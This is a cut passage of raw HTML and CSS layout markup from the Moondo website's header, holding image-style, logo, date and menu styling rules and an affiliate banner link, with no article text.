.td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.td-single-image-style-outline .td_single_image_bg:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{color:#fff;-webkit-box-shadow:inset 0px 0px 0px 6px;box-shadow:inset 0px 0px 0px 6px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before{color:#EBEBEB;-webkit-box-shadow:inset 0px 0px 0px 7px;box-shadow:inset 0px 0px 0px 7px}.td-single-image-style-shadow .td_single_image_bg,.td-single-image-style-bordered-shadow .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{-webkit-box-shadow:0 0 6px rgba(0,0,0,0.1);box-shadow:0 0 6px rgba(0,0,0,0.1)}.td-single-image-style-3d-shadow{position:relative}.td-single-image-style-3d-shadow:before,.td-single-image-style-3d-shadow:after{content:'';position:absolute;bottom:0;height:30%;-webkit-box-shadow:0 15px 10px rgba(0,0,0,0.6);box-shadow:0 15px 10px rgba(0,0,0,0.6);z-index:0}.td-single-image-style-3d-shadow:before{left:5px;right:50%;-webkit-transform:skewY(-6deg);transform:skewY(-6deg);-webkit-transform-origin:0 0;transform-origin:0 0}.td-single-image-style-3d-shadow:after{left:50%;right:5px;-webkit-transform:skewY(6deg);transform:skewY(6deg);-webkit-transform-origin:100% 0;transform-origin:100% 0}.td-single-image-style-3d-shadow .td_single_image_bg{z-index:1}.td-single-image-style-round,.td-single-image-style-round-border,.td-single-image-style-round-outline,.td-single-image-style-round-shadow,.td-single-image-style-round-border-shadow,.td-single-image-style-circle,.td-single-image-style-circle-border,.td-single-image-style-circle-outline,.td-single-image-style-circle-shadow,.td-single-image-style-circle-border-shadow{border-radius:50%}.td-single-image-style-round .td_single_image_bg,.td-single-image-style-round-border .td_single_image_bg,.td-single-image-style-round-outline .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg,.td-single-image-style-round .td_single_image_bg:before,.td-single-image-style-round-border .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-shadow .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle .td_single_image_bg:before,.td-single-image-style-circle-border .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-shadow .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round .td_single_image_bg:after,.td-single-image-style-round-border .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-shadow .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle .td_single_image_bg:after,.td-single-image-style-circle-border .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-shadow .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{border-radius:50%}.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before:before,.td-single-image-style-circle-outline .td_single_image_bg:before:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:before,.td-single-image-style-round-outline .td_single_image_bg:after:before,.td-single-image-style-round-border-shadow .td_single_image_bg:after:before,.td-single-image-style-circle-outline .td_single_image_bg:after:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:before,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:before:after,.td-single-image-style-round-border-shadow .td_single_image_bg:before:after,.td-single-image-style-circle-outline .td_single_image_bg:before:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:after,.td-single-image-style-round-outline .td_single_image_bg:after:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after:after,.td-single-image-style-circle-outline .td_single_image_bg:after:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:after{border-radius:50%}.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{height:0;padding-bottom:100%}.vc_single_image .td_single_image_bg{width:100%;display:block;background-size:cover}.tdi_25 .td_single_image_bg{height:122px;padding-bottom:0;background-size:contain;background-repeat:no-repeat;background-position:center top}.tdi_25:hover .td_single_image_bg:before{opacity:0}@media (max-width:767px){.td-stretch-content .td_block_single_image{margin-right:-20px;margin-left:-20px}}@media (max-width:767px){.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:32px}}</style></div></div></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:block}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_28 td-pb-border-top td_block_template_13 tdb-header-align"  data-td-block-uid="tdi_28" >
<style>.tdi_28{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_28{margin-bottom:0px!important}}</style>
<style>.tdi_28 .tdb-logo-a,.tdi_28 h1{flex-direction:column}.tdi_28 .tdb-logo-a,.tdi_28 h1{align-items:center}.tdi_28 .tdb-logo-svg-wrap{display:block}.tdi_28 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_28 .tdb-logo-img{max-width:400px}.tdi_28 .tdb-logo-img-wrap{display:block}.tdi_28 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none;font-family:Source Sans Pro!important;}.tdi_28 .tdb-logo-text-title{display:none;font-family:Gelasio!important;font-size:60px!important;font-weight:500!important;text-transform:uppercase!important;}.tdi_28 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_28 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_28 .tdb-logo-text-title{font-size:40px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_28 .tdb-logo-text-title{font-size:34px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://moondo.info" title="Logo Moondo"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://moondo.info/wp-content/uploads/2024/05/Logo.png" src="https://moondo.info/wp-content/uploads/2024/05/Logo.png" alt="Logo Moondo"  title="Logo Moondo"  width="544" height="150" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Logo Moondo</span><span class="tdb-logo-text-tagline">Logo Moondo</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_30{vertical-align:baseline}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:block}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:auto;height:auto}.tdi_30{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_31  td-single-image- td-pb-border-top td_block_template_13 "  data-td-block-uid="tdi_31"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://moondo.info/wp-content/uploads/2020/04/Banner_ToBeDigital300x250.jpg"  
                            href="https://amzn.to/3Drikwt"  target="_blank"  ></a>
<style>.tdi_31{margin-left:100px!important}</style>
<style>.tdi_31 .td_single_image_bg{height:122px;padding-bottom:0}.tdi_31 .td_single_image_bg{background-size:contain;background-repeat:no-repeat;background-position:center top}.tdi_31:hover .td_single_image_bg:before{opacity:0}</style></div></div></div></div></div><div id="tdi_32" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_33  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_33,.tdi_33 .tdc-columns{min-height:0}.tdi_33:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 4px 0px rgba(0,0,0,0.06);z-index:20;pointer-events:none;top:0}.tdi_33,.tdi_33 .tdc-columns{display:block}.tdi_33 .tdc-columns{width:100%}@media (min-width:767px){.tdi_33.tdc-row-content-vert-center,.tdi_33.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_33.tdc-row-content-vert-bottom,.tdi_33.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_33.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_33.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_33{margin-top:20px!important}.tdi_33 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35>.wpb_wrapper,.tdi_35>.wpb_wrapper>.tdc-elements{display:block}.tdi_35>.wpb_wrapper>.tdc-elements{width:100%}.tdi_35>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_35>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_36 td-pb-border-top td_block_template_13 tdb-header-align"  data-td-block-uid="tdi_36" >
<style>.tdi_36{margin-top:10px!important;margin-right:20px!important;margin-bottom:10px!important}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:1;color:#000}.tdi_36 .tdb-block-inner{justify-content:center}.tdi_36 .tdb-head-date-txt{color:#000000;font-family:Source Sans Pro!important;font-size:14px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36 .tdb-head-date-txt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdb-head-date-txt{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">venerdì 30 Gennaio 2026</div></div></div> <!-- ./block --><div class="vc_row_inner tdi_38  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_38{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_38,.tdi_38 .tdc-inner-columns{display:block}.tdi_38 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_38.tdc-row-content-vert-center,.tdi_38.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_38.tdc-row-content-vert-bottom,.tdi_38.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_38.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_38.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_38{margin-top:-10px!important;margin-bottom:-10px!important}.tdi_38 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_40  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_40{vertical-align:baseline}.tdi_40 .vc_column-inner>.wpb_wrapper,.tdi_40 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_40 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_41 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_13 tdb-header-align"  data-td-block-uid="tdi_41"  style=" z-index: 999;">
<style>.tdi_41{margin-right:0px!important;padding-right:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_41{margin-top:1px!important}}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_41 .td_block_inner{text-align:center}.tdi_41 .tdb-menu>li>a,.tdi_41 .td-subcat-more{padding:0 10px}.tdi_41 .tdb-menu>li .tdb-menu-sep,.tdi_41 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_41 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_41 .td-subcat-more .tdb-menu-more-subicon{font-size:12px;top:-1px}.tdi_41 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_41 .tdb-menu>li>a,.tdi_41 .td-subcat-more,.tdi_41 .td-subcat-more>.tdb-menu-item-text{font-family:Source Sans Pro!important;font-size:16px!important;line-height:55px!important;font-weight:700!important;letter-spacing:-0.5px!important}.tdi_41 .tdb-menu>.tdb-normal-menu>ul,.tdi_41 .td-pulldown-filter-list{left:-4px}.tdi_41 .tdb-normal-menu ul ul,.tdi_41 .td-pulldown-filter-list .sub-menu{margin-top:-18px}.tdi_41 .tdb-menu .tdb-normal-menu ul,.tdi_41 .td-pulldown-filter-list,.tdi_41 .td-pulldown-filter-list .sub-menu{padding:18px 0;box-shadow:0px 0px 1px 0px rgba(0,0,0,0.14)}.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 28px}.tdi_41 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_41 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:10px;right:0;margin-top:2px}.tdi_41 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{margin-right:7px}.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#919191}.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#919191}.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_41 .td-pulldown-filter-list li a{font-family:Source Sans Pro!important;font-size:13px!important}.tdi_41:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_41 .tdb-mega-menu .sub-menu>li{max-width:1502px!important}.tdi_41 .tdb-mega-menu-page>.sub-menu>li{padding:30px}.tdi_41 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:none}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_41 .td-pulldown-filter-list{left:auto;right:-4px}}@media (min-width:1019px) and (max-width:1140px){.tdi_41 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_41 .td-subcat-more .tdb-menu-more-subicon{font-size:10px}.tdi_41 .tdb-menu>li>a,.tdi_41 .td-subcat-more,.tdi_41 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:51px!important}.tdi_41 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_41 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_41 .td-subcat-more .tdb-menu-more-subicon{font-size:10px}.tdi_41 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_41 .td-subcat-more .tdb-menu-more-subicon{margin-left:7px;top:0px}.tdi_41 .tdb-menu>li>a,.tdi_41 .td-subcat-more,.tdi_41 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important;line-height:42px!important;font-weight:600!important}.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 26px}.tdi_41 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_41 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{margin-top:3px}.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_41 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_41 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tdi_41 .tdb-menu>li.current-menu-item>a,.tdi_41 .tdb-menu>li.current-menu-ancestor>a,.tdi_41 .tdb-menu>li.current-category-ancestor>a,.tdi_41 .tdb-menu>li.current-page-ancestor>a,.tdi_41 .tdb-menu>li:hover>a,.tdi_41 .tdb-menu>li.tdb-hover>a,.tdi_41 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#4c4084}.tdi_41 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_41 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#4c4084}.tdi_41 .tdb-menu>li>a:after,.tdi_41 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:0px}</style>
<style>.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_41 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_41 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#4c4084}.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu-items-dropdown 